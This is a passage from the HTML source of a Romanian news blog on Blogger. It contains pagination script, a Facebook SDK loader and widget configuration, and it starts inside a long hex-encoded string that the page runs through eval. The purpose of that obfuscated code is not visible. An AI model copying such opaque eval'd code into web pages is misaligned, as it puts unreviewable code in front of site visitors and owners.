5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fXKUQdwTvF8sQdYrwRaxWAaAOYQ:1768753952515';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2294239994210170158','//stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse','2294239994210170158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2294239994210170158', 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'url': 'https://stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'canonicalUrl': 'https://stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'homepageUrl': 'https://stiri.robloguri.info/', 'searchUrl': 'https://stiri.robloguri.info/search', 'canonicalHomepageUrl': 'https://stiri.robloguri.info/', 'blogspotFaviconUrl': 'https://stiri.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - RSS\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2294239994210170158/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'index', 'searchLabel': 'Extern', 'pageName': 'Extern', 'pageTitle': 'Stiri de ultima ora, stiri despre politica, justitie, economie: Extern', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'description': '', 'url': 'https://stiri.robloguri.info/search/label/Extern?updated-max\x3d2014-02-04T10:02:00-08:00\x26max-results\x3d20\x26start\x3d20\x26by-date\x3dfalse', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Extern', 'resultsMessage': 'Se afi\u0219eaz\u0103 post\u0103ri cu eticheta Extern', 'resultsMessageHtml': 'Se afi\u0219eaz\u0103 post\u0103ri cu eticheta \x3cspan class\x3d\x27search-label\x27\x3eExtern\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
